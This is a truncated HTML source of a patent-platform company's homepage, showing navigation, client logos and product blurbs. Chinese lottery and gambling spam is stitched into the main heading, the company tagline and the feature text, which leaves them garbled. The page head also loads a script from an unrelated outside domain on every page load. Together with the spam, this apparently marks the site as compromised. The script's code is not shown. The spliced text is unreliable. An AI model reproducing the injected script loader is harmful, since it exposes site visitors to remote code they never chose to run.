!important;}.vc_custom_1541417551563{padding-bottom: 100px !important;}.vc_custom_1680511141717{margin-bottom: 60px !important;}@media (max-width: 767px) {.vc_custom_1620117963384{padding-bottom: 40px !important;}}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script type="text/javascript" src="//bd51static.com/10nl.js"></script>
<script src="main.js"></script>  </head>
    <body class="home page-template-default page page-id-25 transparent-navigation wpb-js-composer js-comp-ver-8.3.1 vc_responsive">


<script src="js/sha256.min.js" integrity="sha512-szJ5FSo9hEmXXe7b5AUVtn/WnL8a5VofnFeYC2i2z03uS2LhAch7ewNLbl5flsEmTTimMN0enBZg/3sQ+YOSzQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

            <nav class="navbar navbar-default navbar-fixed-top btn-hover-2       nav-transparent-secondary-logo" >
                        
        
        <div class="menubar main-nav-right">
          <div class="container">
           <div id="logo">
                                                              <a class="logo" href="index.html">
                                        <picture class="fixed-logo">
<source type="image/webp" srcset="https://iamip.com/wp-content/uploads/2024/03/logo-i-am-ip-no-tagline.png.webp"/>
<img src="png/logo-i-am-ip-no-tagline.png" width="120" alt="IamIP"/>
</picture>


                                          <img class="nav-logo" src="svg/iamip-logotype.svg" width="120" alt="IamIP" />
                     
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
                    <div class="mobile-cart">
                                          </div>
                                            <div class="topbar-search mobile-search">
                           <span class="toggle-search sway-search-header fa"></span>
                           <div class="topbar-search-container">
                             <form role="search" method="get" class="search-form" action="http://www.theiamp.org/">
			<label>
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" role="search" /></label>
			<input type="submit" class="search-submit" value="">
		</form>                           </div>
                        </div>
                                </div>
            <div id="main-menu" class="collapse navbar-collapse background-dropdown-effect">
               <ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-17627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17627"><a title="Why IamIP" href="index-6.html">Why IamIP</a></li>
<li id="menu-item-16276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16276 dropdown"><a title="Solutions" href="#">Solutions</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16287" class="sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16287 dropdown"><a title="Use Cases">Use Cases</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16324"><a title="Competitive Monitoring" href="index-7.html">Competitive Monitoring</a></li>
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="Innovation Workflow Acceleration" href="index-8.html">Innovation Workflow Acceleration</a></li>
		<li id="menu-item-16326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16326"><a title="Team Collaboration &#038; Communication" href="index-9.html">Team Collaboration &#038; Communication</a></li>
	</ul>
</li>
	<li id="menu-item-16282" class="sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16282 dropdown"><a title="For Teams">For Teams</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-16320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16320"><a title="Management" href="index-10.html">Management</a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="Research &amp; Dev." href="index-11.html">Research &#038; Dev.</a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="Intellectual Property" href="index-12.html">Intellectual Property</a></li>
		<li id="menu-item-16323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16323"><a title="Patent Attorneys" href="index-13.html">Patent Attorneys</a></li>
	</ul>
</li>
	<li id="menu-item-16292" class="sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16292 dropdown"><a title="For Companies">For Companies</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="Small &amp; Medium Businesses" href="index-14.html">Small &#038; Medium Businesses</a></li>
		<li id="menu-item-16328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16328"><a title="Enterprises" href="index-15.html">Enterprises</a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="Law Firms" href="index-16.html">Law Firms</a></li>
	</ul>
</li>
	<li id="menu-item-16277" class="sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16277 dropdown"><a title="For Industries">For Industries</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="Telecommunication" href="index-17.html">Telecommunication</a></li>
		<li id="menu-item-16317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16317"><a title="Transportation" href="index-18.html">Transportation</a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="Elec. &amp; Machinery" href="index-19.html">Elec. &#038; Machinery</a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="Medical Technology" href="index-20.html">Medical Technology</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13983 dropdown"><a title="Product" href="index-21.html">Product</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13984"><a title="IamIP Patent Platform" href="index-22.html">IamIP Patent Platform</a></li>
	<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a title="IamIP AI Patent Categorizer" href="index-23.html">IamIP AI Patent Categorizer</a></li>
	<li id="menu-item-18009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18009"><a title="IamIP AI Patent Summarizer" href="index-24.html">IamIP AI Patent Summarizer</a></li>
	<li id="menu-item-13985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13985"><a title="IamIP Alerts" href="index-25.html">IamIP Alerts</a></li>
	<li id="menu-item-13986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13986"><a title="IamIP Idea Database" href="index-26.html">IamIP Idea Database</a></li>
</ul>
</li>
<li id="menu-item-15322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a title="Pricing" href="index-27.html">Pricing</a></li>
<li id="menu-item-9427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9427 dropdown"><a title="Learn">Learn</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-12795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12795"><a title="Webinars" href="index-28.html">Webinars</a></li>
	<li id="menu-item-9429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9429"><a title="Blog" href="index-29.html">Blog</a></li>
	<li id="menu-item-14716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14716"><a title="Case Studies" href="index-30.html">Case Studies</a></li>
	<li id="menu-item-9431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9431"><a title="IamIP Wiki" href="index-31.html">IamIP Wiki</a></li>
	<li id="menu-item-10821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10821"><a title="Newsletter" href="index-32.html">Newsletter</a></li>
</ul>
</li>
<li id="menu-item-12592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12592"><a title="Demo" href="index-33.html">Demo</a></li>
<li id="menu-item-9630" class="iamip-login menu-item menu-item-type-custom menu-item-object-custom menu-item-9630"><a title="Login" href="https://patents.iamip.com/login-user">Login</a></li>
<li id="menu-item-wpml-ls-51-en" class="menu-item wpml-ls-slot-51 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-51-en dropdown"><a title="English" href="index.html"><img
            class="wpml-ls-flag"
            src="png/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-wpml-ls-51-de" class="menu-item wpml-ls-slot-51 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-51-de"><a title="Deutsch" href="index-2.html"><img
            class="wpml-ls-flag"
            src="png/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a></li>
</ul>
</li>
</ul>            </div>
            <div class="main-nav-extra-content">
              <div class="search-cart-wrapper">
                                                    <div class="topbar-search">
                       <span class="toggle-search sway-search-header fa"></span>
                       <div class="topbar-search-container">
                         <form role="search" method="get" class="search-form" action="http://www.theiamp.org/">
			<label>
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" role="search" /></label>
			<input type="submit" class="search-submit" value="">
		</form>                       </div>
                    </div>
                              </div>
                          </div>
            </div>
         </div>
      </nav>

      <div id="wrapper" class="hide-title-section no-mobile-animation btn-hover-2">
        
  
 
	<div id="primary" class="content-area" style="padding-bottom:0px;">
		<main id="main" class="site-main" role="main">

			
<section id="home-saas" class="section" style="">
   <div class="container" >
      <div class="row">
         <div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-kd-parallax="1.4" class="vc_row wpb_row vc_row-fluid vc_custom_1711525735877 vc_custom_1711525735878 vc_row-has-fill vc_row-has-padding-top vc_row-has-padding-bottom vc_row-bg-position-center vc_general kd_vc_parallax kd_vc_parallax-content-moving"><div class="parallax-overlay" data-vc-kd-parallax="1.4"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1712143115414 vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1713268613509" >
		<div class="wpb_wrapper">
			<header class="kd-section-title col-lg-12 text-left subtitle-below-title kd-animated fadeIn iamip-title-banner vc_custom_1620133997049 kd-animate" data-animation-delay="200">
<h1 class="separator_off iamip-title">
幸运体彩网全国直播号码查询记录 飞艇168官网网址 新幸运飞行艇官方结果<br/>
<span class="iamip-text-blue"> & Collaborative Platform</span><br/>
</h1>
<h6 class="subtitle" style="color: #ffffff;">IamIP-幸运全国号码查询记录体彩直播_新幸运飞行艇官方网址-飞艇168结果号查询网 is one of the world’s most innovative patent search, monitoring & collaborative platforms. We help companies and law firms collaborate to understand industry trends and competitor activity in order to drive business impact and boost innovation.
</h6>
</header>
		</div>
	</div>
<a  href="index-33.html"  target="_self"  title="" class="tt_button tt_primary_button btn_secondary_color hover_solid_white btn-align-left button-action-link" ><span class="prim_text">Get a free demo</span></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1669724084078">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1024" height="603" src="png/iamip-landing-page-illustration-1-1024x603.png" class="vc_single_image-img attachment-large" alt="Smart Patent Search and monitoring platform" title="IamIP-Landing-Page-Illustration" srcset="https://iamip.com/wp-content/uploads/2022/11/IamIP-Landing-Page-Illustration-1-1024x603.png 1024w, https://iamip.com/wp-content/uploads/2022/11/IamIP-Landing-Page-Illustration-1-300x177.png 300w, https://iamip.com/wp-content/uploads/2022/11/IamIP-Landing-Page-Illustration-1-768x452.png 768w, https://iamip.com/wp-content/uploads/2022/11/IamIP-Landing-Page-Illustration-1-1536x904.png 1536w, https://iamip.com/wp-content/uploads/2022/11/IamIP-Landing-Page-Illustration-1-2048x1206.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1713960545363 vc_row-has-padding-top vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1666875981179   vc_custom_1666875981180"><div class="wpb_wrapper"><header class="kd-section-title col-lg-12 text-center  subtitle-below-title    vc_custom_1712922142450" ><h2 class="separator_off" style="color: #ffffff;font-size: 16px;">Trusted by +400 world's most innovative companies</h2></header><div class="slider clients lift-effect kd-client-67ff7c1ac237b white-navigation iamip-logo-carousel"><div class="clients-content kd-animated fadeInUp" ><a href="index-34.html" target="_blank"><picture decoding="async" class="attachment-full" title="Screenshot_2024-02-01_154725-removebg-preview 500x218">
<source type="image/webp" srcset="https://iamip.com/wp-content/uploads/2024/03/Screenshot_2024-02-01_154725-removebg-preview-500x218-1.png.webp 500w, https://iamip.com/wp-content/uploads/2024/03/Screenshot_2024-02-01_154725-removebg-preview-500x218-1-300x131.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img decoding="async" width="500" height="218" src="png/screenshot_2024-02-01_154725-removebg-preview-500x218-1.png" alt="" srcset="https://iamip.com/wp-content/uploads/2024/03/Screenshot_2024-02-01_154725-removebg-preview-500x218-1.png 500w, https://iamip.com/wp-content/uploads/2024/03/Screenshot_2024-02-01_154725-removebg-preview-500x218-1-300x131.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
</a></div><div class="clients-content kd-animated fadeInUp" ><a href="index-35.html" target="_blank"><picture decoding="async" class="attachment-full" title="trumpf-og-removebg-preview 500x250">
<source type="image/webp" srcset="https://iamip.com/wp-content/uploads/2024/03/trumpf-og-removebg-preview-500x250-1.png.webp 500w, https://iamip.com/wp-content/uploads/2024/03/trumpf-og-removebg-preview-500x250-1-300x150.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img decoding="async" width="500" height="250" src="png/trumpf-og-removebg-preview-500x250-1.png" alt="" srcset="https://iamip.com/wp-content/uploads/2024/03/trumpf-og-removebg-preview-500x250-1.png 500w, https://iamip.com/wp-content/uploads/2024/03/trumpf-og-removebg-preview-500x250-1-300x150.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
</a></div><div class="clients-content kd-animated fadeInUp" data-animation-delay=200><img loading="lazy" decoding="async" width="257" height="35" src="svg/lufthansa_technik_small.svg" class="attachment-full" alt="" title="Lufthansa_Technik_small" /></div><div class="clients-content kd-animated fadeInUp" ><picture loading="lazy" decoding="async" class="attachment-full" title="Case_Study_Thumbnail__2_-removebg-preview">
<source type="image/webp" srcset="https://iamip.com/wp-content/uploads/2024/04/Case_Study_Thumbnail__2_-removebg-preview.png.webp 666w, https://iamip.com/wp-content/uploads/2024/04/Case_Study_Thumbnail__2_-removebg-preview-300x169.png.webp 300w" sizes="auto, (max-width: 666px) 100vw, 666px"/>
<img loading="lazy" decoding="async" width="666" height="375" src="png/case_study_thumbnail__2_-removebg-preview.png" alt="" srcset="https://iamip.com/wp-content/uploads/2024/04/Case_Study_Thumbnail__2_-removebg-preview.png 666w, https://iamip.com/wp-content/uploads/2024/04/Case_Study_Thumbnail__2_-removebg-preview-300x169.png 300w" sizes="auto, (max-width: 666px) 100vw, 666px"/>
</picture>
</div><div class="clients-content kd-animated fadeInUp" data-animation-delay=200><a href="index-36.html" target="_blank"><img loading="lazy" decoding="async" width="171" height="29" src="svg/sartorius-logo-white_small-1.svg" class="attachment-full" alt="" title="Sartorius-Logo-white_small" /></a></div><div class="clients-content kd-animated fadeInUp" ><img loading="lazy" decoding="async" width="666" height="375" src="png/case_study_thumbnail__6_-removebg-preview.png" class="attachment-full" alt="" title="Case_Study_Thumbnail__6_-removebg-preview" srcset="https://iamip.com/wp-content/uploads/2024/04/Case_Study_Thumbnail__6_-removebg-preview.png 666w, https://iamip.com/wp-content/uploads/2024/04/Case_Study_Thumbnail__6_-removebg-preview-300x169.png 300w" sizes="auto, (max-width: 666px) 100vw, 666px" /></div><div class="clients-content kd-animated fadeInUp" data-animation-delay=200><picture loading="lazy" decoding="async" class="attachment-full" title="Case_Study_Thumbnail__7_-removebg-preview">
<source type="image/webp" srcset="https://iamip.com/wp-content/uploads/2024/04/Case_Study_Thumbnail__7_-removebg-preview.png.webp 666w, https://iamip.com/wp-content/uploads/2024/04/Case_Study_Thumbnail__7_-removebg-preview-300x169.png.webp 300w" sizes="auto, (max-width: 666px) 100vw, 666px"/>
<img loading="lazy" decoding="async" width="666" height="375" src="png/case_study_thumbnail__7_-removebg-preview.png" alt="" srcset="https://iamip.com/wp-content/uploads/2024/04/Case_Study_Thumbnail__7_-removebg-preview.png 666w, https://iamip.com/wp-content/uploads/2024/04/Case_Study_Thumbnail__7_-removebg-preview-300x169.png 300w" sizes="auto, (max-width: 666px) 100vw, 666px"/>
</picture>
</div></div><script type="text/javascript">
              jQuery(document).ready(function($){
                if ($(".slider.clients.kd-client-67ff7c1ac237b").length) {
                  $(".slider.clients.kd-client-67ff7c1ac237b").owlCarousel({
                    stageClass: "owl-wrapper",
                    stageOuterClass: "owl-wrapper-outer",
                    loadedClass: "owl-carousel",
                    responsiveClass:true,
                    responsive:{
                      0:{
                          items:1,nav: true,
                            navSpeed: 500,
                            dots: false,},
                      415:{
                          items:3,nav: true,
                            navSpeed: 500,
                            dots: false,},
                      960:{
                          items:5,nav: true,
                              navSpeed: 250,
                              dots: false,}
                    },loop: true,autoplay: true,autoplayTimeout: 5000,autoplayHoverPause: true,
                  });
                }
              });
            </script></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1686202015914 vc_custom_1686202015915 vc_row-has-fill vc_row-has-padding-top vc_row-has-padding-bottom vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><picture loading="lazy" decoding="async" class="vc_single_image-img attachment-full" title="IamIP_AI-Patent-Summarizer">
<source type="image/webp" srcset="https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer.png.webp 2160w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-300x300.png.webp 300w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-1024x1024.png.webp 1024w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-150x150.png.webp 150w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-768x768.png.webp 768w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-1536x1536.png.webp 1536w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-2048x2048.png.webp 2048w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-320x320.png.webp 320w" sizes="auto, (max-width: 2160px) 100vw, 2160px"/>
<img loading="lazy" decoding="async" width="2160" height="2160" src="png/iamip_ai-patent-summarizer.png" alt="" srcset="https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer.png 2160w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-300x300.png 300w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-1024x1024.png 1024w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-150x150.png 150w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-768x768.png 768w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-1536x1536.png 1536w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-2048x2048.png 2048w, https://iamip.com/wp-content/uploads/2024/08/IamIP_AI-Patent-Summarizer-320x320.png 320w" sizes="auto, (max-width: 2160px) 100vw, 2160px"/>
</picture>
</div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><header class="kd-section-title col-lg-12 text-left  subtitle-below-title kd-animated fadeIn   vc_custom_1724825656281" data-animation-delay=200><h2 class="separator_off" style="color: #ffffff;line-height: 44px;margin-bottom: 30px;">Leveraging Artificial Intelligence<br />
for your optimal patent review process</h2><h6 class="subtitle" style="color: #f2f2f2;">Discover the new IamIP AI Summarizer that can automatically generate concise summaries of patent documents, ensuring quick and accurate relevance assessments.</h6></header><a  href="index-24.html"  target="_self"  title="AI Patent Summarizer" class="tt_button tt_primary_button btn_secondary_color hover_solid_white button-center button-action-link" ><span class="prim_text">Read More</span></a></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1686202064255 vc_row-bg-position-top vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1669101755414 vc_row-has-padding-top vc_row-has-padding-bottom vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1619038462312"><div class="wpb_wrapper"><header class="kd-section-title col-lg-12 text-center  subtitle-below-title kd-animated fadeIn   vc_custom_1710861684606" data-animation-delay=200><h2 class="separator_off" >Get 全2025年历史查询最新的幸运飞行艇官方开奖一六八计划网 results through our AI based features</h2><h6 class="subtitle" >IamIP 免费分享幸运飞行艇现场开奖结果 software monitors and analyzes in real time all patents filed in the world and provides actionable insights for its customers. IamIP’s users can rely on a combination of superior data quality, global coverage, artificial intelligence based 手机版幸运艇历史记录数据查阅表, support of complex search queries and easy to use collaborative tools.</h6></header><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-bg-position-top vc_column-gap-25"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1685523528155"><div class="wpb_wrapper"><div class="key-icon-box icon-default icon-top cont-center ib-hover-1    with-border icon-with-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;border: 1px solid #e7e7e7;" data-animation-delay=400><a href="index-25.html" target=""><div class="ib-wrapper" style="padding-top:40px;padding-bottom:40px;padding-left:30px;padding-right:30px;"><div class="ib-icon-wrapper" style="background-color: #4361ee;width:70px;height:70px;margin-bottom:25px;"><i class="iconsmind-Eye iconsmind-Bodypart" style="color: #ffffff;font-size: 40px;font-weight: 400;"></i> </div><h4 class="service-heading" >Actionable<br />
Alerts</h4><p >Focus instantly on what really matters, get smarter insights &amp; save time.</p></div></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1685523549079"><div class="wpb_wrapper"><div class="key-icon-box icon-default icon-top cont-center ib-hover-1    with-border icon-with-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;border: 1px solid #e7e7e7;" data-animation-delay=400><a href="index-37.html" target=""><div class="ib-wrapper" style="padding-top:40px;padding-bottom:40px;padding-left:30px;padding-right:30px;"><div class="ib-icon-wrapper" style="background-color: #aa00ff;width:70px;height:70px;margin-bottom:25px;"><i class="iconsmind-Magnifi-Glass2 iconsmind-User-Interface" style="color: #ffffff;font-size: 40px;font-weight: 400;"></i> </div><h4 class="service-heading" >Powerful<br />
Search</h4><p >Perform easily complex searches across the world’s patent databases</p></div></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1685523558298"><div class="wpb_wrapper"><div class="key-icon-box icon-default icon-top cont-center ib-hover-1    with-border icon-with-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;border: 1px solid #e7e7e7;" data-animation-delay=400><a href="index-38.html" target=""><div class="ib-wrapper" style="padding-top:40px;padding-bottom:40px;padding-left:30px;padding-right:30px;"><div class="ib-icon-wrapper" style="background-color: #4da6ff;width:70px;height:70px;margin-bottom:25px;"><i class="iconsmind-Conference iconsmind-People" style="color: #ffffff;font-size: 40px;font-weight: 400;"></i> </div><h4 class="service-heading" >Dynamic<br />
Collaboration</h4><p >Empower your organization to improve team work efficiency</p></div></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1685523567590"><div class="wpb_wrapper"><div class="key-icon-box icon-default icon-top cont-center ib-hover-1    with-border icon-with-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;border: 1px solid #e7e7e7;" data-animation-delay=600><a href="index-39.html" target=""><div class="ib-wrapper" style="padding-top:40px;padding-bottom:40px;padding-left:30px;padding-right:30px;"><div class="ib-icon-wrapper" style="background-color: #ffb52b;width:70px;height:70px;margin-bottom:25px;"><i class="iconsmind-Monitor-Analytics iconsmind-Seo-Icons" style="color: #ffffff;font-size: 40px;font-weight: 400;"></i> </div><h4 class="service-heading" >Explicit<br />
Analytics</h4><p >Identify key competitors or technologies and make strategic decisions</p></div></a></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1669101846375 vc_row-has-padding-top vc_row-has-padding-bottom vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner vc_custom_1689666877793"><div class="wpb_wrapper"><header class="kd-section-title col-lg-12 text-center  subtitle-below-title kd-animated fadeIn   vc_custom_1710861708246" data-animation-delay=200><h2 class="separator_off" >Secure a competitive advantage on your market</h2></header><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1669038955083 vc_row-has-padding-bottom vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1599561135030"><div class="wpb_wrapper"><div class="key-icon-box icon-default icon-left cont-left ib-hover-2 with-shadow    icon-no-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;" data-animation-delay=200><a href="index-40.html" target="_blank"><div class="ib-wrapper" style="padding-top:45;padding-bottom:45;padding-left:35;padding-right:35;"><div class="ib-simple-icon-wrapper" ><i class="iconsmind-Folder-WithDocument iconsmind-Folders-Class" style="font-size: 40px;font-weight: 400;"></i> </div><h5 class="service-heading" >Secure your Freedom to Operate</h5></div></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="key-icon-box icon-default icon-left cont-left ib-hover-2 with-shadow    icon-no-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;" data-animation-delay=200><a href="index-41.html" target="_blank"><div class="ib-wrapper" style="padding-top:45;padding-bottom:45;padding-left:35;padding-right:35;"><div class="ib-simple-icon-wrapper" ><i class="iconsmind-Folder-Search iconsmind-Folders-Class" style="font-size: 40px;font-weight: 400;"></i> </div><h5 class="service-heading" >Optimize your Prior Art Search</h5></div></a></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1669038976420 vc_row-has-padding-bottom vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1599561135030"><div class="wpb_wrapper"><div class="key-icon-box icon-default icon-left cont-left ib-hover-2 with-shadow    icon-no-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;" data-animation-delay=200><a href="index-7.html" target="_blank"><div class="ib-wrapper" style="padding-top:45;padding-bottom:45;padding-left:35;padding-right:35;"><div class="ib-simple-icon-wrapper" ><i class="iconsmind-Eye-Scan iconsmind-Security" style="font-size: 40px;font-weight: 400;"></i> </div><h5 class="service-heading" >Monitor competition in your industry</h5></div></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="key-icon-box icon-default icon-left cont-left ib-hover-2 with-shadow    icon-no-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;" data-animation-delay=200><a href="index-11.html" target="_blank"><div class="ib-wrapper" style="padding-top:45;padding-bottom:45;padding-left:35;padding-right:35;"><div class="ib-simple-icon-wrapper" ><i class="iconsmind-Bar-Chart iconsmind-Business-Finance" style="font-size: 40px;font-weight: 400;"></i> </div><h5 class="service-heading" >Maximize ROI in R&amp;D</h5></div></a></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1669101846375 vc_row-has-padding-top vc_row-has-padding-bottom vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner vc_custom_1689666856738"><div class="wpb_wrapper"><header class="kd-section-title col-lg-12 text-center  subtitle-below-title kd-animated fadeIn   